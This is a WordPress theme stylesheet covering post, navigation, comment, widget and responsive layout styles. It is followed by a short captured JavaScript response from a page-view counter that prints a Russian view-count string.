		outline: none;
	}
	
	#headerimg { 
		border: 10px solid #fff; 
		margin-bottom: 20px; 
	}
	
	#headerimg img {
		width: 100%;
		height: auto;
		margin-bottom: -6px;
	}
	
.entry-header { margin-bottom: 25px }
.entry-title { 
	font-size: 24px;
	font-family: "Oswald", Verdana, Geneva, sans-serif;
	font-weight: 400;
	text-transform: uppercase;
	color: #99957c;
	text-shadow: 1px 1px #f9f9f5;
}
	.entry-title a {
		color: #99957c;
	}	
		
		.entry-title a:hover {
			color: #db3f02;
			text-decoration: none;
		}
		
			article[id*=post-].sticky .entry-title a {
				font-family: 'Vollkorn', Georgia, "Times New Roman", Times, serif;
				font-size: 36px;
				font-weight: 700;
				font-style: italic;
				line-height: 1em;
				text-transform: none;
				color: #f1f0d4;
				text-shadow: 1px 2px #5e5d52;
			}
			
	body.page .entry-title, 
	body.single .entry-title, 
	.error404 .entry-title { 
		font-size: 2.2em
	}
	
.page-header { 
	margin: 0;
	font-family: 'Vollkorn', Georgia, "Times New Roman", Times, serif;
	font-size: 14px;
	font-weight: 700;
	font-style: italic;
	color: #f1f0d4;
	text-shadow: 1px 2px #5e5d52;
}
	.page-header a {
		color: #fff;
		text-decoration: none;
	}
	
	.page-title {
		margin-bottom: 20px;	
	}

	.entry-header {
		margin-bottom: 0;
		margin-left: 5px;
	}

	article[id*=post-].sticky .entry-header {
		background: url(library/images/liner-sticky.png) repeat-x left bottom;
		padding-bottom: 7px;
	}
	
	body.single article[id*=post-] .entry-header,
	body.page article[id*=post-] .entry-header,
	body.error404 article[id*=post-] .entry-header {
		margin-bottom: 5px;
	}
	
		body.single article[id*=post-] .entry-title,
		body.page article[id*=post-] .entry-title,
		body.error404 article[id*=post-] .entry-title {
			font-family: 'Vollkorn', Georgia, "Times New Roman", Times, serif;
			font-size: 48px;
			font-weight: 700;
			font-style: italic;
			color: #99957c;
			text-shadow: 1px 2px #d7d6c0;
			text-transform: none;
			line-height: 1em;
		}

/******************************************************************
NAVIGATION STYLES
(Main Navigation)
******************************************************************/
nav[role=navigation] {
	background: url(library/images/bg-nav.png) no-repeat left bottom; 
	margin-left: -14px;
}

	nav[role=navigation] #nav-wrap {
		background: url(library/images/bg-nav-r.png) no-repeat right bottom;
		margin-right: -14px;
		margin-bottom: -17px;
		padding-bottom: 17px;
	}

	nav[role=navigation] div.menu { 
		background: url(library/images/bg-nav-stripe.png) repeat-x #e05415;
		border-radius: 12px 12px 0 0;
		font-family: 'Oswald', Verdana, Geneva, sans-serif;
		font-weight: 400;
		font-size: 17px;
		text-transform: uppercase;
		text-shadow: 1px 1px #863206;
		padding: 0 10px;
	}
	
	nav[role=navigation] ul.menu { 
		display: block;
	}
		nav[role=navigation] .menu ul li {}
			nav[role=navigation] .menu ul li a, 
			nav[role=navigation] .menu #menu-icon { 
				padding: 15px 20px;
				color: #fff;
			}
			
			nav[role=navigation] .menu #menu-icon {
				cursor: pointer;
				display: none;
			}
			
				nav[role=navigation] .menu ul li a:hover {
					
				}
				
				nav[role=navigation] .menu ul li:first-child a {

				}
				
		nav[role=navigation] .menu ul li.current-menu-item a, 
		.nav ul li.current_page_item a, 
		nav[role=navigation] .menu ul li.current_page_item a {
			
		}
		
			nav[role=navigation] .menu ul.sub-menu li.current-menu-item a, 
			.nav ul.sub-menu li.current_page_item a, 
			nav[role=navigation] .menu ul.sub-menu li.current_page_item a,
			nav[role=navigation] .menu ul  li.current-page-parent ul.sub-menu li a,
			nav[role=navigation] .menu ul  li.current-menu-item ul.sub-menu li a,
			nav[role=navigation] .menu ul  li.current_page_parent ul.children li a,
			nav[role=navigation] .menu ul  li.current_page_item ul.children li a,  
			.nav ul li.current_page_item ul.sub-menu li a, 
			nav[role=navigation] .menu ul li.current_page_item ul.sub-menu li a {
				background: none;
			}
				
				nav[role=navigation] .menu ul.sub-menu li.current-menu-item a:hover, 
				.nav ul.sub-menu li.current_page_item a:hover, 
				nav[role=navigation] .menu ul.sub-menu li.current_page_item a:hover,
				nav[role=navigation] .menu ul li.current-page-parent ul.sub-menu li a:hover,
				nav[role=navigation] .menu ul li.current-menu-item ul.sub-menu li a:hover,
				nav[role=navigation] .menu ul li.current_page_parent ul.children li a:hover,
				nav[role=navigation] .menu ul li.current_page_item ul.children li a:hover,  
				.nav ul li.current_page_item ul.sub-menu li a:hover, 
				nav[role=navigation] .menu ul li.current_page_item ul.sub-menu li a:hover {
					background: #f5f5f5;
				}
		
		
		nav[role=navigation] .menu ul li ul.sub-menu, 
		nav[role=navigation] .menu ul li ul.children {
			background: #fafafa;
			box-shadow: 1px 1px 3px #aaa;
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li, 
		nav[role=navigation] .menu ul li ul.children li {
			border-bottom: 1px solid #f0f0f0;
			width: 200px;
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li a, 
		nav[role=navigation] .menu ul li ul.children li a {
			padding: 10px 20px;
			font-family: Verdana, Geneva, sans-serif;
			font-size: 14px;
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li:first-child, 
		nav[role=navigation] .menu ul li ul.children li:first-child {
			
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li:first-child a, 
		nav[role=navigation] .menu ul li ul.children li:first-child a {
			
		}
			nav[role=navigation] .menu ul li ul li a { 
				color: #555; 
				text-shadow: 0px 0px; 
			}
				nav[role=navigation] .menu ul li ul li a:hover { 
					background: #f5f5f5; 
					color: #555; 
				}
			nav[role=navigation] .menu ul li ul li:last-child a {}
			nav[role=navigation] .menu ul li:hover ul {}
				nav[role=navigation] .menu ul li ul li ul.sub-menu, 
				nav[role=navigation] .menu ul li ul li ul.children {
					margin-top: -41px;
				}
					nav[role=navigation] .menu ul li ul li:hover ul.sub-menu,
					nav[role=navigation] .menu ul li ul li:hover ul.children {
						
					}
					


/******************************************************************
POSTS & CONTENT STYLES
******************************************************************/

#content {
	background: url(library/images/bg-content.jpg) #eeedca;
	padding-bottom: 1px;
	padding-top: 20px;
	padding-right: 30px;
	margin-top: -17px;
	border-radius: 0 0 15px 15px;
	box-shadow: 1px 1px 2px #000;
}

	#main { 
		 /* adds bg to post area */
		 padding-top: 2.2em;

	}
	
	body.page-template-full-width-php #main,
	body.page-template-full-width-page-php #main {}
	body.attachment #main {}
	
		article[id*=post-] {
			padding-right: 0;
		}
		
			body.single article[id*=post-],
			body.page article[id*=post-],
			body.error404 article[id*=post-] {
				background: none;
				margin-left: 0;
				margin-bottom: 15px;
				padding-right: 0;
				padding-top: 0;
				padding-bottom: 0;
			}
			
		article[id=post-not-found] h1 {}
	
		/* want to style individual post classes? Booya! */
		.post-id {} /* post by id (i.e. post-3) */
		.post {} /* general post style */
		.page {} /* general article on a page style */
		.attachment {} /* general style on an attatchment */
		article[id*=post-].sticky,
		.page-header {
			background: url(library/images/bg-sticky.jpg);
			box-shadow: 0 -5px 5px #9a967d inset;
			margin-left: -14px;
			margin-bottom: 35px;
			border-radius: 12px 12px 12px 0;
			box-shadow: 1px 1px #000;
			padding: 20px 30px;
			
		} /* sticky post style */
			article[id*=post-].sticky:after,
			.page-header:after {
				content: "";
				display: block;
				background: url(library/images/bg-sticky-after.png) no-repeat left bottom;
				height: 16px;
				margin-left: -30px;
				margin-right: -30px;
				margin-bottom: -35px;

			}
			
			article[id*=post-].sticky a {
				color: #f1f0d4;
			}

			
			
		.hentry {} /* hentry class */
		.category-slug {} /* style by category (i.e. category-videos) */
		.tag-slug {} /* style by tag (i.e. tag-news) */
	
		/* post meta */
		.entry-meta {
			margin: 0;
			font-family: "Open Sans Condensed", Arial, Helvetica, sans-serif;
			font-weight: 300;
			font-style: normal;
			font-size: 15px;
			color: #000;
			letter-spacing: 0.01em;
		}
			article[id*=post-].sticky .entry-meta {
				font-family: "Oswald", Arial, Helvetica, sans-serif;
				font-size: 14px;
				font-weight: 400;
				margin-bottom: 0;
			}
			
				article[id*=post-].sticky .entry-meta a {
					color: #f1f0d4;
				}
				
			body.single article[id*=post-] .entry-meta,
			body.page article[id*=post-] .entry-meta,
			body.error404 article[id*=post-] .entry-meta {
				margin-bottom: 5px;
			}
			
			.meta time {}
			
		/* post content */
		.post_content, .entry-summary { 
			background: #fff;
			overflow: hidden;
			font-family: Georgia, "Times New Roman", Times, serif;
			font-size: 16px;
			margin: 5px 0;
			padding: 25px;
			border-radius: 7px;
		}
		
			article[id*=post-].sticky .post_content {
				background: none;
				margin-bottom: 0;
				font-size: 18px;
			}
			
			
				body.single article[id*=post-] .post_content,
				body.page article[id*=post-] .post_content,
				body.error404 article[id*=post-] .post_content {
					background: #fff;
					padding: 25px; 
					border-radius: 7px;
					margin-bottom: 0;
				}
			
			
			.post_content ul, 
			.post_content ol, 
			.post_content table, 
			.post_content dl {}
			
			.post_content ul, 
			.post_content ol {}
			
			.post_content li {}
			.post_content ul li {}
			.post_content ol li {}
			
			.post_content blockquote {}
			.post_content blockquote:before {} /* this adds the quote before the blockquote */
			
			.post_content dl {}
			.post_content dt {}
			.post_content dd {}
			
			.post_content img {}
			.post_content video {}
			.post_content object {}
			
			.wp-caption {}
			.wp-caption img {}
			.wp-caption p.wp-caption-text {}

			
		article[id*=post-] footer {
			margin-top: 0;
			margin-left: 5px;
		}
			
			body.single article[id*=post-] footer,
			body.page article[id*=post-] footer,
			body.error404 article[id*=post-] footer {
				margin-left: 5px;
				margin-top: 5px;
			}
				
			
			
			article[id*=post-].sticky footer {
				margin-left: 0;
				margin-bottom: 0;
				background: url(library/images/liner-sticky.png) repeat-x left top;
				padding-top: 7px;
			}
			
				article[id*=post-].sticky footer.entry-meta {
					margin-top: 0;
					margin-bottom: 25px;
				}
		
		article[id*=post-] footer a {}
		
		body.page .edit-link { 
			margin: 5px 10px;
			font-family: "Oswald", Arial, Helvetica, sans-serif;
			font-size: 14px;
			font-weight: 400;
			text-transform: uppercase;
		}
		
/******************************************************************
GALLERY STYLES
******************************************************************/
.commentlist li.comment article[id*="comment-"] dt, 
.post_content dt {
	margin-top: 0;
}

.commentlist li.comment article[id*="comment-"] dl, 
.post_content dl {
	margin: 0 0 10px;
}

.commentlist li.comment article[id*="comment-"] img, 
.post_content img {
	margin-bottom: 5px;
}

.commentlist li.comment article[id*="comment-"] dd, 
.post_content dd {
	margin-top: 1px;
}

.gallery dl {}
.gallery dt { 
	border-bottom: 0;
}
.gallery dd {}
.gallery dl a {}
.gallery dl img { 
	max-width: 75%; 
	padding: 2px; 
}
	img.attachment-thumbnail { 
		border: 0 
	}
.gallery-caption {}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}

/******************************************************************
POST FORMAT STYLES
******************************************************************/
	/* Aside Posts */
	.format-aside .entry-header {
		display: none;
	}
	.single .format-aside .entry-header {
		display: block;
	}
	.format-aside .entry-content,
	.format-aside .entry-summary {
		padding-top: 1em;
	}
	.single .format-aside .entry-content,
	.single .format-aside .entry-summary {
		padding-top: 0;
	}
	
	
	/* Image Posts */
	.format-image .entry-header {
		display: none;
	}
	.single .format-image .entry-header {
		display: block;
	}
	.format-image .entry-content,
	.format-image .entry-summary {
		padding-top: 1em;
	}
	.single .format-image .entry-content,
	.single .format-image .entry-summary {
		padding-top: 0;
	}
	
/******************************************************************
PAGE NAVI STYLES
(Special Feature)
******************************************************************/
	.pagination {
		clear: both;
		padding: 20px 0 30px 0;
		position: relative;
		font-size: 11px;
		line-height: 13px;
		margin: auto;
		text-align: center;
	}
		 
	.pagination span, .pagination a {
		display: inline-block;
		margin: 4px 4px 4px 0;
		padding: 6px 9px 6px 9px;
		text-decoration: none;
		width: auto;
		color: #fff;
		background: #ada98c;
		box-shadow: 2px 2px #dbdaca;
		border-radius: 2px;
	}
		 
	.pagination a:hover{
		color: #fff;
		background: #d6642c;
	}
		 
	.pagination .current{
		padding: 6px 9px 5px 9px;
		background: #d6642c;
		color: #fff;
	}


	
	/* fallback previous & next links */
	.wp-prev-next {}
		.wp-prev-next ul {}
			.wp-prev-next .prev-link {}
			.wp-prev-next .next-link {}
			
/******************************************************************
PAGE LINK STYLES
******************************************************************/

.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	color: #000;
	margin: 0;
	padding: 2px 4px;
	text-decoration: none;
	border: 1px solid #000;
}
.page-link a:hover {
	background: #797666;
	color: #fff;
	border: 1px solid #000;
}
.page-link span {
	margin-right: 6px;
}

.wp-prev-next .prev-link, 
.nav-previous, 
.previous-image { 
	float: left; 
	margin: 10px 0; 
}

.wp-prev-next .next-link, 
.nav-next, 
.next-image { 
	float: right; 
	margin: 10px 0; 
}
		
#image-navigation, 
#comment-nav-below, 
#comment-nav-above, 
#nav-above, 
#nav-below { 
	display: block; 
	overflow: hidden; 
	margin: 0 0 30px 30px; 
	text-shadow: 1px 1px #f9f9f5;
}

#comment-nav-above a, 
#comment-nav-below a, 
#nav-above a, 
#nav-below a, 
#image-navigation a {
	font-family: 'Vollkorn', Georgia, "Times New Roman", Times, serif;
	font-size: 19px;
	font-weight: 700;
	font-style: italic;
	
}

	#comment-nav-above a:hover, 
	#comment-nav-below a:hover, 
	#nav-above a:hover, 
	#nav-below a:hover, 
	#image-navigation a:hover {
		text-decoration: none;
	}
			
/******************************************************************
COMMENT STYLES
******************************************************************/
#comments {}
#comments-title {
	font-family: 'Oswald', Verdana, Geneva, sans-serif;
	font-size: 18px;
	font-weight: 400;
	color: #8dc129;
	text-shadow: 1px 1px #f9f9f5;
	text-transform: uppercase;
	background: url(library/images/liner-widget.png) repeat-x left bottom;
	padding-bottom: 10px;
	margin-right: 0;
	margin-bottom: 30px;
}/* h3 comment title */
	#comments span {} /* number of comments span */
.comment-nav {}
	.comment-nav ul {}
		.comment-nav ul li {}
		
.commentlist {
	margin-right: 0;
}

body.page-template-full-width-php .commentlist {}

	.commentlist li.comment {
		padding-left: 0;
		padding-right: 0;
	}
	
		.commentlist footer.comment-head {
		  	margin-right: 85px;
	  	}
	
	.commentlist li.pingback {
		background: #fff;
		padding: 10px 25px;
		border-radius: 7px;
		font-size: 12px;
	}
	
	.commentlist li.comment article[id*=comment-] {
		background: #fff;
		padding: 25px;
		border-radius: 7px;
	}
	
	.commentlist #respond {
		margin-left: 0;
		margin-right: 0;
		margin-top: 10px;
	}
		.commentlist #respond label {
			margin-left: 0;
		}
		
		.commentlist #respond #author, 
		.commentlist #respond #email, 
		.commentlist #respond #url, 
		.commentlist #respond #comment {
			
		}
	
		.commentlist li[class*=depth-] {}
			.commentlist li.depth-1 {}
			.commentlist li.depth-2 {}
			.commentlist li.depth-3 {}
			.commentlist li.depth-4 {}
			.commentlist li.depth-5 {}
				.commentlist li.comment ul.children li {}
				.commentlist li.comment ul.children li.alt {}
				.commentlist li.comment ul.children li.byuser {}
				.commentlist li.comment ul.children li.comment {}
				.commentlist li.comment ul.children li.depth-1 {} /* change number for different depth */
				.commentlist li.comment ul.children li.bypostauthor {}
				.commentlist li.comment ul.children li.comment-author-admin {}
				.commentlist li.comment ul.children .alt {}
				.commentlist li.comment ul.children .odd {}
				.commentlist li.comment ul.children .even {}
			.commentlist .alt {}
			.commentlist .odd {}
			.commentlist .even {}
			.commentlist .parent {}
			.commentlist .comment {}
			.commentlist .children {}
			.commentlist .pingback {}
			.commentlist .bypostauthor {}
			.commentlist .comment-author {}
			.commentlist .comment-author-admin {}
				.commentlist .comment-author-admin .vcard cite.fn:after { 
					content: " (Author)";
					font-family: Verdana, Geneva, sans-serif;
					font-size: 0.75em;
					font-weight: normal;
					font-style: italic;
				}
			.commentlist .thread-alt {}
			.commentlist .thread-odd {}
			.commentlist .thread-even {}	
			.commentlist .vcard {}
				.commentlist .vcard cite.fn {
					font-family: 'Vollkorn', Georgia, "Times New Roman", Times, serif;
					font-size: 16px;
					font-style: italic;
					color: #99957c;
				}
				
					.commentlist .vcard cite.fn a {
						color: #99957c;
						
					}
						.commentlist .vcard cite.fn a:hover {
							color: #ce3b02;
							text-decoration: none;
						}
						
				.commentlist .vcard time {}
					.commentlist .vcard time a {}
						.commentlist .vcard time a:hover {}
				.commentlist .vcard img.photo {}
				.commentlist .vcard img.avatar {
					right: 20px;
					top: 30px;
					border-radius: 50%;
					padding: 0;
					border: 0;
				}
				.commentlist .vcard cite.fn a.url {}
			.commentlist .comment-meta {
				font-family: 'Open Sans Condensed', Arial, Helvetica, sans-serif;
				font-size: 14px;
				font-weight: 300;
			} 
				.commentlist .comment-meta a {}
			.commentlist .commentmetadata {}
				.commentlist .commentmetadata a {}
			.commentlist li.comment .comment-content {
					margin-right: 85px;
					font-size: 12px;
					line-height: 1.2em;
				}
				.commentlist li.comment .comment-content p {}
				.commentlist li.comment ul {}
				.commentlist .comment-reply-link,
				.commentlist .comment-reply-login {
					margin-top: -10px;
					font-family: 'Oswald', Verdana, Geneva, sans-serif;
					font-size: 14px;
					text-transform: uppercase;
					color: #99957c;
				}
				
					.commentlist .comment-reply-link:after {
						content: "\2191";
						display: block;
						float: right;
						font-size: 14px;
						margin-top: -3px;
					}
					
					.commentlist a.comment-reply-link:hover {}
					
					.nocomments { 
						padding: 15px; 
						text-align: center; 
					}

/******************************************************************
COMMENT FORM STYLES
******************************************************************/

#respond-form {}
body.page-template-full-width-php #respond-form {}

#respond {
	background: url(library/images/trans.png);
	margin: 0 30px 30px 0;
	padding: 20px 25px;
	border-radius: 7px;
	box-shadow: 0 0  5px #cfcebb inset;
	margin-right: 0;
	margin-left: 30px;
}

#reply-title {
	font-family: 'Vollkorn', Georgia, "Times New Roman", Times, serif;
	font-size: 20px;
	font-style: italic;
	color: #8dc129;
	text-shadow: 1px 1px #f5f5ef;
	background: url(library/images/liner-widget.png) repeat-x left bottom;
	padding-bottom: 7px;
	margin-bottom: 1.2em;
}

	#reply-title a {
		font-size: 0.75em;
	}

#respond label {
	display: inline-block;
	min-width: 20%;
	margin-left: 25px;
	font-family: 'Open Sans Condensed', Arial, Helvetica, sans-serif;
	font-size: 18px;
}
#respond p {
	margin-bottom: 1em;
}
#respond p.form-submit {
	text-align: center;
	margin-bottom: 1.2em;
}
#respond p.form-allowed-tags {
	font-size: 0.8em;
	display: none;
}
#respond .required {
	margin-left: -1.4em;
	padding-right: 5px;
	color: #f00;
}
#respond .required:first-child {
	margin-left:0;
}

#respond .comment-notes {
	font-size: 12px;
}
	#respond #comment-form-title {}
		#respond #cancel-comment-reply-link { 
			float: right; 
			font-family: Verdana, Geneva, sans-serif;
			font-size: 11px;
		}
			#respond #cancel-comment-reply-link a {}
	#respond #commentform {}
		#respond .comments-logged-in-as {}
		#respond #comment-form-elements {}
			#comment-form-elements li {}
				#respond #comment-form-elements label {}
				
				#respond #author, 
				#respond #email, 
				#respond #url, 
				#respond #comment {
					background: #fff;
					border-radius: 5px;
					border: 3px solid #f1f0d4;
					box-shadow: 0 0 5px #a0a0a0 inset;
					outline: none;
				}
					#respond #author:focus, 
					#respond #email:focus, 
					#respond #url:focus, 
					#respond #comment:focus {
						
					}
					
				#respond #author, 
				#respond #email,
				#respond #url {
				
				}
				
				#respond input[type=text] {}
			#respond #allowed_tags {}
				#respond #comment {}
				#respond #submit {
					color: #fff;
					background: #d43c0d;
					box-shadow: 2px 2px #a9a890, 0 5px 10px #e7702a inset;
					border-radius: 5px;
					border: 0;
					padding: 5px 15px;
					font-family: 'Oswald', Verdana, Geneva, sans-serif;
					font-weight: 400;
					font-size: 15px;
					text-transform: uppercase;
					text-shadow: 1px 1px #863206;
				}

/******************************************************************
SIDEBARS & ASIDES
******************************************************************/

#sidebar {
	margin-top: 2.2em;
}

	.widget {
		background: url(library/images/trans.png);
		margin: 0 0 30px 0;
		padding: 20px 25px;
		border-radius: 7px;
		box-shadow: 0 0  5px #cfcebb inset;
	}
		#sidebar .widget a {
			color: #31281b;
		}
		
		#sidebar .widget a:hover {}
		
		#sidebar .widget li, #meta.widget aside a {
			background: url(library/images/bullet.png) no-repeat 5px 7px;
			padding-left: 22px;
		}
		
			#sidebar .widget ul.sub-menu li:last-child {
				
			}
		
		#sidebar .widget li a {}
		
		#sidebar .widget-title {
			font-family: 'Vollkorn', Georgia, "Times New Roman", Times, serif;
			font-size: 24px;
			font-style: italic;
			color: #8dc129;
			text-shadow: 1px 1px #f5f5ef;
			background: url(library/images/liner-widget.png) repeat-x left bottom;
			padding-bottom: 7px;
		}
		
			.post_content .widgettitle {}

	/* links widget */
	.widget_links {}
	.widget_links ul {}
	.widget_links ul li {}
	.widget_links ul li a {}
	
	/* meta widget */
	.widget_meta {}
	.widget_meta ul {}
	.widget_meta ul li {}
	.widget_meta ul li a {}
	
	/* pages widget */
	.widget_pages {}
	.widget_pages ul {}
	.widget_pages ul li {}
	.widget_pages ul li a {}
	
	/* recent-posts widget */
	.widget_recent_entries {}
	.widget_recent_entries ul {}
	.widget_recent_entries ul li {}
	.widget_recent_entries ul li a {}
	
	/* archives widget */
	.widget_archive {}
	.widget_archive ul {}
	.widget_archive ul li {} 
	.widget_archive ul li a {}
	.widget_archive select {}
	.widget_archive option {}
	
	/* tag-cloud widget */
	.widget_links {}
	.widget_links li:after {}
	.widget_links li:before {}
	.widget_tag_cloud {}
	.widget_tag_cloud a { padding: 3px; }
	.widget_tag_cloud a:after { content: ","; }
	.widget_tag_cloud a:before {}
	.tagcloud {}
	
	/* calendar widget */
	.widget_calendar {}
	#wp-calendar {
		text-align: center;
		width: 95%;
		margin: auto;
	}
	#calendar_wrap { padding: 15px 0; }
	#calendar_wrap th {}
	#calendar_wrap td {}
	#wp-calendar tr td {}
	#wp-calendar caption { 
		font-size: 18px; 
		font-weight: bold; 
		margin-bottom: 12px; 
		text-transform: uppercase;
	}
	
	#wp-calendar a {}
	#wp-calendar #today {}
	#wp-calendar #prev {}
	#wp-calendar #next {}
	#wp-calendar #next a {}
	#wp-calendar #prev a {}
	
	/* category widget */
	.widget_categories {}
	.widget_categories ul {}
	.widget_categories ul li {} 
	.widget_categories ul ul.children {}
	.widget_categories a {}
	.widget_categories select{}
	.widget_categories select#cat {}
	.widget_categories select.postform {}
	.widget_categories option {}
	.widget_categories .level-0 {}
	.widget_categories .level-1 {}
	.widget_categories .level-2 {}
	.widget_categories .level-3 {}
	
	/* recent-comments widget */
	.recentcomments {}
	#recentcomments {}
	#recentcomments li {}
	#recentcomments li a {}
	.widget_recent_comments {}
	
	/* search widget */
	#searchform {}
	.widget_search {}
	.widget_search #s { 
		width: 60%; 
	}
	.screen-reader-text {}
	
	/* text widget */
	.textwidget {}
	.widget_text {}
	.textwidget p {}
	
/******************************************************************
IMAGE STYLES
******************************************************************/
.post_content img { margin-top: .75em }

.left img, 
img.left, 
img.alignleft {
	margin-right: 1.5em;
	margin-bottom: 1em;
	margin-top: .75em;
}

.right img, 
img.right, 
img.alignright {
	margin-left: 1.5em;
	margin-bottom: 1em;
	margin-top: .75em;
}

img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-area img,
.wp-caption {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}

/* Notices */
.post .notice {
	background: #eee;
	display: block;
	padding: 1em;
}

/* Image Attachments */



.entry-attachment {
	display: block;
	margin: 0 auto;
	text-align: center;
}

.imgthumb img {
	float: left;
	margin-right: 20px;
	margin-bottom: 15px;
	margin-top: 5px;
	border: 1px solid #999;
}

/******************************************************************
FOOTER STYLES
******************************************************************/

footer[role=contentinfo] {
	padding: 1.2em 0;
}

			
	.attribution {
		float: none;
		text-align: center;
	}
	
	#site-generator {
		text-align: center;
		color: #fff829;
		font-family: 'Open Sans Condensed', Arial, Helvetica, sans-serif;
		font-size: 14px;
		font-weight: 300;
	}
	
	#site-generator a {
		padding: 0 5px;
		color: #fff829;
	}

/* Text meant only for screen readers */
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
.white {
	color: #fff;
}
	
/******************************************************************
MEDIA QUERIES & DEVICE STYLES
Developed by: Andy Clarke & the 320 & Up Extension
URL: http://stuffandnonsense.co.uk/projects/320andup/
******************************************************************/


@media screen and (max-width: 824px) {
	#site-title {
		margin-right: 0;
	}

	#site-description {
		margin-right: 0;
	}
	
	#access, div.menu { 
		position: relative; 
	}
	
	div.menu ul li { 
		list-style-type: none; 
		float: none; 
	}
	
	nav[role=navigation] ul.menu, div.menu ul {
		background: #f5f5f5;
		position: absolute;
		top: 50px;
		z-index: 9999;
		display: none;
		box-shadow: 1px 1px 1px #000;
	}
	
	nav[role=navigation] .menu #menu-icon { 
		display: block;
		width: 80px; 
	}
	
	header[role=banner] #searchform  { 
		top: 10px; 
		right: 0;
	}
	
	.menu ul li:hover ul { 
		left: -9999em; 
	}
		
	header[role=banner] #s {
		font-size: 1em;
		background: url(library/images/icon-search.png) no-repeat 5px 4px #fff;
		padding: 4px 5px 4px 26px;
		border-radius: 7px;
		border: 1px solid #fff;
		box-shadow: 3px 3px 5px #777 inset;
		min-width: 150px;
	}
	
	nav[role=navigation] .menu ul li {
		border-bottom: 1px solid #eaeaea;
	}
	
	nav[role=navigation] .menu ul li a  { 
		color: #555;
		background: none;
		border-radius: 0;
		box-shadow: none;
		text-shadow: none;
		font-size: 0.85em;
	}
	
	nav[role=navigation] .menu ul li a:hover,	
	nav[role=navigation] .menu ul li.current-menu-item a, 
	.nav ul li.current_page_item a, 
	nav[role=navigation] .menu ul li.current_page_item a {
		background: #f2f2f2;
	}
	
	nav[role=navigation] ul.sub-menu li, 
	nav[role=navigation] ul.children li {
		display: none;
	}
	
	#main.col620 {
		width: 100%;
		display: block;
	}
	
	#sidebar.col300 {
		float: none;
		display: block;
		width: 100%;
		clear: both;
	}
	
	.widget {
		margin: 2.2em 30px 2.2em 20px;
	}
}

@media screen and (min-width: 824px) {
	nav[role=navigation] ul.menu, 
	div.menu ul { 
		display:block !important;
	}
}


/******************************************************************
PRINT STYLES
(Handled by default, but if you want to edit it, feel free)
******************************************************************/

@media print { }

--- FILE ---
content_type: application/x-javascript
request_url: https://mydrost.com/?top_ten_id=298&view_counter=1&_wpnonce=ab465f2e14
body_size: 98
content:
document.write("(Всего просмотров 772, сегодня 1 )");